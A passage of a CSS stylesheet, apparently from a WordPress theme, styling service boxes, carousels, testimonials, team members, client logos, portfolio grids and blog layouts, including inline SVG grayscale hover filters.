	}

.services-type1 .service-content {
	display: none;
	margin-top: 20px;
	padding-top: 20px;
	border-top: 2px dashed #fff;
	font-size: 85%;
	color: #fff;
}

.services-type1 span.service-link {
	display: inline-block;
	text-indent: -9999px;
	color: #fff;
	text-transform: uppercase;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

	.services-type1 span.service-link:after {
		font-family: 'FontAwesome';
		content: "\f138";
		display: block;
		text-indent: 0;
		font-size: 42px;
		height: 42px;
	}

	.services-type1 span.service-link:hover {
		text-indent: 0;
	}

	.services-type1 span.service-link:hover:after {
		zoom: 1;
		filter: alpha(opacity=80);
		opacity: 0.8;
	}

/* Type 2 */
.services-type2,
.services-type3 {
	padding-bottom: 20px;
}

.services-type2 > *:last-child > *:last-child,
.services-type3 > *:last-child > *:last-child {
	margin-bottom: 40px;
}

.services-type2 .quadro-services li {
	position: relative;
	float: left;
	margin: 0 2% 40px 0;
}

	.services-type2.three-columns .quadro-services li {
		width: 32%;
		min-height: 80px;
	}

		.services-type2.three-columns .quadro-services li:nth-child(3n) {
			margin-right: 0;;
		}

			.services-type2.three-columns .quadro-services li:nth-child(3n+1) {
				clear: left;
			}

	.services-type2.four-columns .quadro-services li {
		width: 23.5%;
		min-height: 60px;
	}

		.services-type2.four-columns .quadro-services li:nth-child(4n) {
			margin-right: 0;
		}

			.services-type2.four-columns .quadro-services li:nth-child(4n+1) {
				clear: left;
			}

.services-type2 .service-icon {
	position: absolute;
		top: 0;
		left: 0;
	display: inline-block;
	width: 60px;
	height: 60px;
	text-align: center;
	-webkit-border-radius: 40px;
	-webkit-border-top-right-radius: 3px;
	-moz-border-radius: 40px;
	-moz-border-radius-topright: 3px;
	border-radius: 40px;
	border-top-right-radius: 3px;
	overflow: hidden;
}

.services-type2.four-columns .service-icon {
	width: 40px;
	height: 40px;
}

	.services-type2 .service-icon i {
		font-size: 34px;
		line-height: 60px;
		color: #fff;
		-webkit-transition: all 0.2s ease;
		-moz-transition: all 0.2s ease;
		-ms-transition: all 0.2s ease;
		-o-transition: all 0.2s ease;
		transition: all 0.2s ease;
	}

	.services-type2.four-columns .service-icon i {
		font-size: 24px;
		line-height: 40px;
	}

		.services-type2.three-columns .quadro-services li:hover i {
			-moz-transform: rotate(-8deg);
			-webkit-transform: rotate(-8deg);
			-o-transform: rotate(-8deg);
			-ms-transform: rotate(-8deg);
			transform: rotate(-8deg);
			font-size: 40px;
		}

.services-type2 .service-heading {
	padding-left: 70px;
}

.services-type2.four-columns .service-heading {
	padding-left: 50px;
}

	.services-type2 .quadro-service h2 {
		margin-bottom: 0;
		color: #111;
		font-size: 20px;
		line-height: 1.4;
	}

		.services-type2 .quadro-service h2 a {
			color: #111;
		}

	.services-type2 .service-tagline {
		color: #888;
		font-size: 75%;
		text-transform: uppercase;
	}

.services-type2 .service-content {
	margin-top: 5px;
	padding-left: 70px; 
	font-size: 75%;
}

.services-type2.four-columns .service-content {
	padding-left: 50px;
}

	.services-type2 .service-content p {
		margin-bottom: 5px;
	}


.services-type2 a.service-link {
	display: inline-block;
	background: none !important;
}

	.services-type2 a.service-link:before {
		font-family: 'FontAwesome';
		content: "\f054";
		margin-right: 5px;
		font-size: 85%;
	}

	.services-type2 a.service-link:hover {
		margin-left: 10px;
	}

/* Type 3 */
.services-type3 .quadro-services li {
	float: left;
	margin: 40px 3.5% 40px 0;
	padding: 30px;
	background: #fff;
	border: 1px solid #dedede;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

	.services-type3.three-columns .quadro-services li {
		width: 31%;
	}

		.services-type3.three-columns .quadro-services li:nth-child(3n) {
			margin-right: 0;
		}

			.services-type3.three-columns .quadro-services li:nth-child(3n+1) {
				clear: left;
			}

	.services-type3.four-columns .quadro-services li {
		width: 22.375%;
	}

		.services-type3.four-columns .quadro-services li:nth-child(4n) {
			margin-right: 0;
		}

			.services-type3.four-columns .quadro-services li:nth-child(4n+1) {
				clear: left;
			}

.services-type3 .service-icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: -80px auto 20px;
	text-align: center;
	-webkit-border-radius: 60px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius: 60px;
	-moz-border-radius-bottomleft: 3px;
	border-radius: 60px;
	border-bottom-left-radius: 3px;
	overflow: hidden;
}

	.services-type3 .service-icon i {
		font-size: 62px;
		line-height: 100px;
		color: #fff;
		-webkit-transition: all 0.2s ease;
		-moz-transition: all 0.2s ease;
		-ms-transition: all 0.2s ease;
		-o-transition: all 0.2s ease;
		transition: all 0.2s ease;
	}

		.services-type3 .quadro-services li:hover i {
			-moz-transform: rotate(-8deg);
			-webkit-transform: rotate(-8deg);
			-o-transform: rotate(-8deg);
			-ms-transform: rotate(-8deg);
			transform: rotate(-8deg);
			font-size: 68px;
		}

.services-type3 .quadro-service h2 {
	margin-bottom: 0;
	color: #111;
	font-size: 22px;
	line-height: 1.4;
}

	.services-type3 .quadro-service h2 a {
		color: #111;
	}

.services-type3 .service-tagline {
	color: #888;
	font-size: 85%;
	text-transform: uppercase;
}

.services-type3 .service-content {
	margin-top: 15px;
	font-size: 85%;
}

	.services-type3 .service-content:before {
		content: "\00A0";
		display: block;
		width: 60px;
		height: 3px;
		margin: 0 auto 15px;
		background-color: #000;
		zoom: 1;
		filter: alpha(opacity=70);
		opacity: 0.7;
	}

	.services-type3 .service-content p {
		margin-bottom: 15px;
	}

.services-type3 a.service-link {
	display: inline-block;
	padding: 5px 12px;
}

	.services-type3 a.service-link:after {
		font-family: 'FontAwesome';
		content: "\f138";
		margin-left: 5px;
	}


/* =Slogan Module
----------------------------------------------- */

.type-slogan {
	font-size: 22px;
	text-align: center;
}

.type-slogan p {
	max-width: 1000px;
	margin: 0 auto 24px;
}

a.slogan-call-to-action {
	display: inline-block;
	padding: 12px 18px;
	font-size: 70%;
	color: #fff !important;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

a.slogan-call-to-action:after {
	font-family: 'FontAwesome';
	content: "\f0a9";
	margin-left: 10px;
}


/* =Carousel Module
----------------------------------------------- */

.type-carousel {
	width: 100%;
	padding: 0;
	overflow: hidden;
}

	.type-carousel .mod-header {
		margin-top: 40px;
	}

.carousel-wrapper {
	position: relative;
}

.carousel-item {
	display: none;
	width: 33.3333%;
	float: left;
	position: relative;
	line-height: 0;
}

	.chrome .carousel-item,
	.safari .carousel-item {
		width: 33.333333%;
	}

.carousel-item img {
	width: 100%;
	height: auto;

	-webkit-transition: -webkit-transform 0.4s;
	-moz-transition: -moz-transform 0.4s;
	transition: transform 0.4s;
}

	.carousel-item:hover img {
		-webkit-transform: translateY(-50px);
		-moz-transform: translateY(-50px);
		-ms-transform: translateY(-50px);
		transform: translateY(-50px);
	}

.carousel-item-content {
	position: absolute;
		left: 0;
		top: auto;
		bottom: 0;
	width: 100%;
	height: auto;
	padding: 30px;
	background: #fff;
	color: #000;
	zoom: 1;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
    -ms-transition: all  0.5s ease;
    -o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

	.carousel-item:hover .carousel-item-content {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
		-moz-transition: -moz-transform 0.4s, opacity 0.1s;
		transition: transform 0.4s, opacity 0.1s;
	}

.carousel-item-content h2 {
	font-size: 26px;
	line-height: 1.3;
	margin-bottom: 10px;
}

.carousel-item-text {
	line-height: 1.5;
}

.carousel-item-text p:last-child {
	margin-bottom: 0;
}

a.carousel-item-more {
	float: right;
	display: inline-block;
	margin-top: 15px;
	padding: 15px 10px;
}

a.carousel-item-more:after {
	font-family: 'FontAwesome';
	content: "\f0a9";
	margin-left: 10px;
}

.type-carousel .flex-direction-nav {
	position: absolute;
		top: 10px;
		right: 10px;
	width: 120px;
}

	.type-carousel .flex-direction-nav a {
		margin: 0;
		position: static;
		float: left;
	}

	.type-carousel .flex-direction-nav .flex-prev {
		margin-right: 0px;
	}


/* =Testimonials Module
----------------------------------------------- */

.type-testimonials {
	padding-bottom: 90px;
}

.testimonials-wrapper {
	position: relative;
}

.testimonials {
	width: 60%;
	margin: 0 auto;
}

	.testimonials-type2 .testimonials {
		width: 100%;
	}

.testimonial-item {
	text-align: center;
}

	.testimonials-type2 .testimonial-item {
		float: left;
		width: 32%;
		margin: 0 2% 20px 0;
	}

		.testimonials-type2 .testimonial-item:nth-child(3n) {
			margin-right: 0;
		}

		.testimonials-type2 .testimonial-item:nth-child(3n+1) {
			clear: left;
		}

.testimonial-item-wrapper {
	padding-bottom: 20px;
}

.testimonial-item-content {
	margin: 0 auto;
}

	.testimonial-item-content p {
		margin-bottom: 5px;
	}

	.testimonials-type1 .testimonial-item-content p {
		font-size: 18px;
	}

		.testimonial-item-content p:after {
			font-family: 'FontAwesome';
			display: block;
			font-size: 20px;
			zoom: 1;
			filter: alpha(opacity=30);
			opacity: 0.3;
			content: "\f10e";
			margin-top: 10px;
		}

	.testimonial-item-content span {
		font-style: italic;
		font-size: 85%;
	}

		.testimonial-item-content span a {
			border-bottom: 1px dotted;
		}

.testimonials-type1 .slides li {
	display: none;
}

.testimonials-type1 .slides li:first-child {
	display: block;
}

.type-testimonials .flex-control-nav {
	width: 92%;
	bottom: -30px;
	text-align: center;
}

	.type-testimonials .flex-control-nav li {
		margin: 0 3px;
	}

	.type-testimonials .flex-control-nav li a {
		border: 3px solid #000;
		width: 6px;
		height: 6px;
		background: none;
		-webkit-border-radius: 10px;
		-moz-border-radius: 10px;
		border-radius: 10px;
		zoom: 1;
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

		.type-testimonials .flex-control-nav li a:hover {
			zoom: 1;
			filter: alpha(opacity=100);
			opacity: 1;
		}

	.type-testimonials .flex-control-nav li a.flex-active {
		background: #000;
	}

.type-testimonials .flex-direction-nav li a {
	width: 40px;
	height: 40px;
	border: 2px solid #000;
	background-color: transparent;
	line-height: 40px;
}

	.type-testimonials .flex-prev {
		left: 0;
	}

	.type-testimonials .flex-next {
		right: 0;
	}

		.type-testimonials .flex-prev:before,
		.type-testimonials .flex-next:before {
			font-size: 16px;
			color: #000;
		}


/* =Team Module
----------------------------------------------- */

.team {
	list-style: none;
	margin: 0;
}

.team-member {
	float: left;
	margin: 0 2% 20px 0;
	text-align: center;
}

	.team-type1 .team-member {
		width: 48%;
		margin: 0 4% 20px 0;
	}

		.team-type1 .team-member:nth-of-type(2n) {
			margin-right: 0;
		}

			.team-type1 .team-member:nth-of-type(2n+1) {
				clear: left;
			}

	.team-type2 .team-member {
		width: 32%;
	}

		.team-type2 .team-member:nth-of-type(3n) {
			margin-right: 0;
		}

			.team-type2 .team-member:nth-of-type(3n+1) {
				clear: left;
			}

	.team-type3 .team-member {
		width: 23.5%;
	}

		.team-type3 .team-member:nth-of-type(4n) {
			margin-right: 0;
		}

			.team-type3 .team-member:nth-of-type(4n+1) {
				clear: left;
			}

.team-member-wrapper {
	background: #fff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.member-photo-wrapper {
	line-height: 0;
}

.member-photo-wrapper {
	width: 100%;
}

.member-photo-wrapper img {
	width: 100%;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
    -ms-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

	.team-member-wrapper:hover img{
		filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
	    filter: gray; /* IE6-9 */
	    -webkit-filter: grayscale(100%);
	    -moz-transform: scale(1.1);
		-webkit-transform: scale(1.1);
	    -o-transform: scale(1.1);
	    -ms-transform: scale(1.1);
	    transform: scale(1.1);
	}

.member-content {
	position: relative;
	padding: 30px;
	background: #fff;
}

	.team-type3 .member-content {
		padding: 15px;
	}

	.member-content:before {
		position: absolute;
			bottom: 100%;
			left: 50%;
		width: 0;
		height: 0;
		content: " ";
		margin-left: -6px;
		border: solid transparent;		
		border-color: transparent;
		border-bottom-color: #ffffff;
		border-width: 6px;
		pointer-events: none;
	}

.member-name {
	margin-bottom: 0;
}

	.team-type3 .member-name {
		font-size: 22px;
	}

.member-role {
	color: #aaa;
	text-transform: uppercase;
	font-size: 90%;
	margin-bottom: 0;
}

.member-content p {
	font-size: 85%;
	margin: 15px 0;
}

	.team-type3 .member-content p {
		display: none;
	}

	.member-content p:first-of-type:before {
		content: "\00A0";
		width: 40px;
		height: 3px;
		margin: 0 auto 15px;
		display: block;
		background-color: #000;
		zoom: 1;
		filter: alpha(opacity=50);
		opacity: 0.5;
	}

.member-socials {
	float: left;
	width: 100%;
	margin-top: 15px;
	text-align: center;
}

	.member-socials a {
		display: inline-block;
		width: 40px;
		margin: 0 0 1px 1px;
		background: #ccc;
		line-height: 40px;
		color: #fff !important;
		text-align: center;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

		.member-socials a:first-child {
			margin-left: 0;
		}

		.member-socials a:hover {
			color: #fff;
		}


/* =Clients Module
----------------------------------------------- */

.clients-wrapper {
	position: relative;
	margin-right: 140px;
}

.client-content {
	text-align: center;
}

	.client-content a {
		display: block;
		height: 100%;
	}

	.client-content img {
		max-width: 70%;
		display: inline-block;
		filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
	    filter: gray; /* IE6-9 */
	    -webkit-filter: grayscale(100%);
	    -webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
	    -ms-transition: all 0.5s ease;
	    -o-transition: all 0.5s ease;
		transition: all 0.5s ease;
	}

		.client-profile:hover img {
			filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0\'/></filter></svg>#grayscale");
    		-webkit-filter: grayscale(0%);
		}

.type-clients .flex-direction-nav li a {
	top: 0;
	right: -140px;
	left: auto;
	bottom: auto;
	width: 30px;
	height: 30px;
	border: 2px solid #000;
	background-color: transparent;
	line-height: 30px;
	zoom: 1;
	filter: alpha(opacity=60);
	opacity: 0.6;
}

	.type-clients .flex-prev {
		margin-right: 40px;
	}

		.type-clients .flex-prev:before,
		.type-clients .flex-next:before {
			font-size: 12px;
			color: #000;
		}

	.type-clients .flex-direction-nav li a:hover {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
	}


/* =Portfolio Module
----------------------------------------------- */

.type-portfolio {
	-webkit-transition: height 0.5s ease;
	-moz-transition: height 0.5s ease;
    -ms-transition: height 0.5s ease;
    -o-transition: height 0.5s ease;
	transition: height 0.5s ease;
}

.loader-icon {
	position: absolute;
		top: 200px;
		left: 0;
	width: 100%;
	text-align: center;
	font-size: 52px;
	color: #888;
	z-index: 9;
}
	
	.loader-icon i {
		width: 70px;
		height: 70px;
		background: #fff;
		background: rgba(255,255,255,0.95);
		border: 1px solid #DEDEDE;
		line-height: 70px;
		-webkit-border-radius: 40px;
		-moz-border-radius: 40px;
		border-radius: 40px;
	}

.item-wrapper {
	-webkit-transition: max-height 0.8s;
	-moz-transition: max-height 0.8s;
	-ms-transition: max-height 0.8s;
    -o-transition: max-height 0.8s;
	transition: max-height 0.8s;
}

.item-container article {
	background: #fff;
}

.terms-filter ul {
	list-style: none;
	margin: 0 0 20px;
}

	.terms-filter ul li {
		display: inline-block;
		margin: 0 3px 3px 0;
		padding: 8px 15px;
		background: #fff; 
		border: 1px solid #dedede;
		cursor: pointer;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

		.terms-filter ul li:hover {
			color: #fff;
		}

.portfolio-layout-full {
	width: 100%;
	padding: 0;
}

.portfolio-layout-full .js-masonry {
	width: 100%;
}

	.portfolio-layout-full .terms-filter ul {
		margin: 0;
		background: #fff;
		border-top: 1px solid #dedede;
		border-bottom: 1px solid #dedede;
		text-align: center;
	}

		.portfolio-layout-full .terms-filter ul li {
			margin: 0;
			padding: 15px 20px;
			-webkit-border-radius: 0;
			-moz-border-radius: 0;
			border-radius: 0;
			border: none;
			border-left: 1px solid #dedede;
		}

			.portfolio-layout-full .terms-filter ul li:first-child {
				border-left: none;
			}

			.portfolio-layout-full .terms-filter ul li:hover {
				background: #eee;
				border-color: #dedede;
				color: #000;
			}

.portfolio-layout-margin .item-container article {
	margin: 30px 0 20px;
	border: 1px solid #DEDEDE;
	border-top: none;
}

.portfolio-layout-margin .item-container .item-title {
	padding-left: 0;
	border-left: 0;
}

.portfolio-layout-margin .quadro-portfolio {
	width: 101.5%;
}

.portf-item {
	position: relative;
	float: left;
	overflow: hidden;
}

	.two-columns .portf-item {
		width: 50%;
	}

	.three-columns .portf-item {
		width: 33.3333%;
	}

		.chrome .three-columns .portf-item,
		.safari .three-columns .portf-item  {
			width: 33.333333%;
		}

	.four-columns .portf-item {
		width: 25%;
	}

.portf-item article {
	overflow: hidden;
}

	.portfolio-layout-margin .portf-item article {
		position: relative;
		margin: 0 15px 15px 0;
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

.portf-item a.item-linkto {
	color: #232527;
}

.portf-item-thumb {
	width: 100%;
	overflow: hidden;
	line-height: 0;
}

	.portf-item-thumb img {
		width: 100%;
		-webkit-transition: -webkit-transform 0.4s;
		-moz-transition: -moz-transform 0.4s;
		-ms-transition: -moz-transform 0.4s;
	    -o-transition: -moz-transform 0.4s;
		transition: transform 0.4s;
	}

	.portfolio-layout-margin .portf-item-thumb,
	.portfolio-layout-margin .portf-item-thumb img {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

		.portf-item:hover img {
			filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */
		    filter: gray; /* IE6-9 */
		    -webkit-filter: grayscale(100%);
		}

			.item-info-show .portf-item:hover img,
			.item-info-hide .portf-item:hover img {
				-moz-transform: scale(1.1);
				-webkit-transform: scale(1.1);
			    -o-transform: scale(1.1);
			    -ms-transform: scale(1.1);
			    transform: scale(1.1);
			}

			 .item-info-hover .portf-item:hover img {
			    -webkit-transform: translateY(-50px);
				-moz-transform: translateY(-50px);
				-ms-transform: translateY(-50px);
				transform: translateY(-50px);
			}

.portf-item-content {
	position: relative;
	width: 100%;
	padding: 20px;
	background: #fff;
	text-align: center;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.portf-item-content h2 {
		font-size: 24px;
		line-height: 1.3;
		margin-bottom: 0;
	}

	.four-columns .portf-item-content h2 {
		font-size: 18px;
	}

	.portf-item-content p {
		margin-bottom: 0;
		font-size: 80%;
		color: #888;
	}

.item-info-hover .portf-item .portf-item-content {
	position: absolute;
		top: auto;
		bottom: 0;
		left: 0;
	zoom: 1;
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
    -ms-transition: all  0.5s ease;
    -o-transition: all 0.5s ease;
	transition: all 0.5s ease;
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%);
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
	transition: transform 0.4s, opacity 0.1s 0.3s;
}

	.item-info-hover .portf-item:hover .portf-item-content {
		zoom: 1;
		filter: alpha(opacity=100);
		opacity: 1;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px);
		-webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
		-moz-transition: -moz-transform 0.4s, opacity 0.1s;
		transition: transform 0.4s, opacity 0.1s;
	}


/* =Featured Post Module
----------------------------------------------- */

.feat-post-img {
	width: 100%;
	margin-bottom: 40px;
	line-height: 0;
}

	.feat-post-img img {
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
	}

	.feat-item-title {
		font-size: 46px;
		line-height: 1.1;
	}

	.type-featured .post-icon-wrapper {
		position: static;
		float: left;
		margin-right: 10px;
		line-height: 0;
	}

		.type-featured .post-icon {
			width: 60px;
			height: 60px;
			line-height: 60px;
		}

			.type-featured .post-icon:before {
				font-size: 32px;
			}

			.featured-item.type-quadro_nym_portfolio .post-icon {
				display: none;
			}

	.featured-item-text {
		clear: both;
		float: left;
		margin-top: 20px;
	}

.feat-type1 .feat-meta {
	float: left;
	width: 22%;
}

.feat-type1 .featured-item-text {
	clear: none;
	float: right;
	width: 75%;
	margin-top: 0;
}

.feat-type2 .feat-post-img {
	float: left;
	width: 52%;
	margin: 0 4% 0 0;
}

.feat-type2 .featured-item-content {
	float: left;
	width: 42%;
}

.feat-type3 .feat-post-img {
	float: right;
	width: 52%;
	margin: 0 0 0 4%;
}

.feat-type3 .featured-item-content {
	float: left;
	width: 42%;
}


/* =Recent Posts Module
----------------------------------------------- */

.recents-wrapper {
	margin: 0 80px;
}

.recents-item-content {
	padding: 0 20px;
}

	.recents-item-content h2 {
		margin-bottom: 5px;
		font-size: 20px;
		line-height: 1.3;	
	}

		.recents-item-content h2 a {
			color: #333;
		}

	.recents-item-content .posted-on {
		display: block;
		margin-bottom: 10px;
		font-size: 80%;
	}

		.recents-item-content .posted-on a {
			color: #888;
		}

		.recents-item-content .posted-on a:before {
			display: none;
		}

	.recents-item-content img {
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

		.recents-item-content img:hover {
			zoom: 1;
			filter: alpha(opacity=80);
			opacity: 0.8;
		}

	.recents-item-text {
		padding: 15px;
		background: #fafafa;
		font-size: 14px;
	}

.type-recents .flex-direction-nav li a {
	width: 40px;
	height: 40px;
	border: 2px solid #000;
	background-color: transparent;
	line-height: 40px;
}

	.type-recents .flex-prev {
		left: 4%;
	}

	.type-recents .flex-next {
		right: 4%;
	}

		.type-recents .flex-prev:before,
		.type-recents .flex-next:before {
			font-size: 16px;
			color: #000;
		}


/* =Blog - Classic Layout & Common Elements
----------------------------------------------- */

.classic-blog {
	width: 100%;
	padding: 60px 0;
}

.classic-blog .blog-container {
	float: left;
	width: 62%;
	margin-left: 4%;
}

	.classic-blog.no-sidebar .blog-container {
		float: none;
		width: 92%;
		max-width: 780px;
		margin: 0 auto;
	}

.blog-item {
	position: relative;
	margin-bottom: 60px;
	padding-left: 90px;
}

.blog-item article {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	overflow: hidden;
}

.entry-header {
	margin-bottom: 15px;
}

	.entry-thumbnail {
		line-height: 0;
	}

		.entry-thumbnail img {
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px;
		}

	.cat-links {
		display: block;
	}

		.cat-links a {
			display: inline-block;
			margin: 0 0 1px 0;
			padding: 3px 8px;
			border: 1px solid #888;
			color: #111;
			text-transform: uppercase;
			font-size: 10px;
			-webkit-border-radius: 2px;
			-moz-border-radius: 2px;
			border-radius: 2px;
		}

		.cat-links a:hover {
			color: #fff;
		}

.entry-content,
.entry-summary  {
	margin-bottom: 15px;
}

	.entry-content p:last-child,
	.entry-summary p:last-child {
		margin-bottom: 0;
	}

	.readmore-link {
		font-size: 80%;
		display: block;
		margin-top: 5px;
	}

		.readmore-link i {
			font-size: 70%;
			margin-left: 5px;
		}

.entry-title {
	margin: 20px 0 10px;
	font-size: 42px;
	line-height: 1.3;
}

	.entry-header .entry-title:first-child {
		margin-top: 0;
	}

	.entry-title a {
		color: #444;
	}

.byline {
	display: block;
	margin: 0 0 15px;
	font-size: 80%;
	color: #888;
}

.entry-meta {
	margin: 0;
	padding: 15px 0;
	border-top: 1px solid #dedede;
	border-bottom: 1px solid #dedede;
	font-size: 12px;
	line-height: 20px;
}

	.posted-on {
		text-transform: uppercase;
	}

		.posted-on a:before {
			font-family: 'FontAwesome';
			content: "\f017";
			font-size: 20px;
			margin-right: 5px;
			vertical-align: -3px;
			color: #aaa;
		}

	.tags-links {
		text-transform: uppercase;
		margin-left: 30px;
	}

		.tags-links:before {
			font-family: 'FontAwesome';
			content: "\f02b";
			font-size: 20px;
			margin-right: 5px;
			vertical-align: -3px;
			color: #aaa;
		}

		.tags-links a {
			text-transform: none;
		}

	.comments-link {
		float: right;
		margin-left: 30px;
		text-transform: uppercase;
	}

	.comments-link a {
		display: block;
	}

		.comments-link a:before {
			font-family: 'FontAwesome';
			content: "\f075";
			font-size: 20px;
			margin-right: 5px;
			color: #aaa;
		}

.post-icon-wrapper {
	position: absolute;
		left: 0;
		top: 0;
}

	.post-icon {
		display: inline-block;
		width: 80px;
		height: 80px;
		line-height: 80px;
		font-size: 42px;
		color: #fff;
		text-align: center;
		-webkit-border-radius: 40px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius: 40px;
		-moz-border-radius-topright: 3px;
		border-radius: 40px;
		border-top-right-radius: 3px;
	}


/* =Blog - Teasers Layout
----------------------------------------------- */

.teasers-blog.no-sidebar .blog-container {
	max-width: 1000px;
}

.teasers-blog .blog-item {
	padding-left: 70px;
}

.teasers-blog .post-icon {
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 32px;
}

.teasers-blog .entry-thumbnail,
.teasers-blog .entry-gallery {
	float: left;
	width: 40%;
	margin: 0 2% 10px 0;
}

.teasers-blog .byline,
.teasers-blog .cat-links,
.teasers-blog .entry-summary {
	margin-bottom: 10px;
	padding: 0;
}

.teasers-blog .entry-title {
	display: inline;
	margin-top: 0;
	font-size: 34px;
	line-height: 1.2;
}

.teasers-blog .byline {
	margin-top: 10px;
}

.teasers-blog .entry-meta {
	clear: both;
	float: left;
	width: 100%;
	margin-top: 10px;
}


/* =Blog - Grid Layout
----------------------------------------------- */

.grid-blog {
	padding-top: 70px;
}

.blog-masonry {
	margin: 0 -10px;
}

.grid-blog .blog-item {
	position: relative;
	float: left;
	width: 33.3333%;
	margin-bottom: 40px;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

	.chrome .grid-blog .blog-item,
	.safari .grid-blog .blog-item {
	 	width: 33.333333%;
	}

	.grid-blog.two-columns-blog .blog-item {
		width: 50%;
	}

.grid-blog .blog-item article {
	margin: 0 10px;
	background: #fff;
	border: 1px solid #dedede;
}

.grid-blog .entry-header {
	padding: 20px 20px 0;
}

	.grid-blog .entry-title {
		font-size: 28px;
	}

	.grid-blog .entry-header .entry-title:first-child {
		margin-top: 20px;
	}


.grid-blog .entry-content,
.grid-blog .entry-summary {
	padding: 0 20px;
}

	.grid-blog .entry-content:first-child {
		margin-top: 50px;
	}

.grid-blog .entry-meta {
	margin: 0 20px 10px;
	border-bottom: 0;
}

	.grid-blog .tags-links {
		display: none;
	}

	.grid-blog .post-icon-wrapper {
		left: 0;
		top: -15px;
		width: 100%;
		text-align: center;
	}

		.grid-blog .post-icon {
			display: inline-block;
			width: 50px;
			height: 50px;
			line-height: 50px;
			font-size: 20px;
			text-align: center;
		}


/* =General Content
----------------------------------------------- */

.dont-display-me { 
	display: none;
}

.sticky {
	background: #f5f5f5 !important;
	padding: 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}

	.grid-blog .sticky {
		padding: 0;
		border: 8px solid #fff !important;
	}

.updated {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
	padding: 10px 0;
	border-top: 1px solid #DEDEDE;
	border-bottom: 1px solid #DEDEDE;
	text-align: center;
}

.result-item,
.result-item-product,
.result-item-portfolio {
	position: relative;
	margin-bottom: 40px;
	padding: 0 0 40px 40px;
